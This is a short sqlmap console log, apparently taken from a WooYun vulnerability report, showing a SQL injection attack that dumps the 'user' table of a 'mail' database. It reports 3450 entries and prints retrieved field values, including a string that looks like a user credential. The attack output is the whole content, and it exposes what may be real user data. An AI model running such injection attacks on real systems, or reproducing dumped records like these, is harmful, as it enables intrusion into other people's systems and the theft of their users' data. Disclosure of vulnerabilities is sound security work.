 [23:54:11] [INFO] fetching entries for table 'user' in database 'mail'
[23:54:11] [INFO] the SQL query used returns 3450 entries
[23:54:12] [INFO] heuristics detected web page charset 'GB2312'
[23:54:12] [WARNING] reflective value(s) found and filtering out
[23:54:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:54:12] [INFO] retrieved: ???????????????
[23:54:12] [INFO] heuristics detected web page charset 'ascii'
[23:54:12] [INFO] retrieved: 419430400S
[23:54:12] [INFO] retrieved: 0
[23:54:12] [INFO] retrieved: 400
[23:54:12] [INFO] retrieved:
[23:54:12] [INFO] retrieved: 1
[23:54:12] [INFO] retrieved: 200
[23:54:12] [INFO] retrieved: 48
[23:54:12] [INFO] retrieved: 2012-03-19 11:30:12
[23:54:12] [INFO] retrieved: 3334
[23:54:12] [INFO] retrieved:
[23:54:12] [INFO] retrieved: 2581taR5WPw3k
www.wooyun.org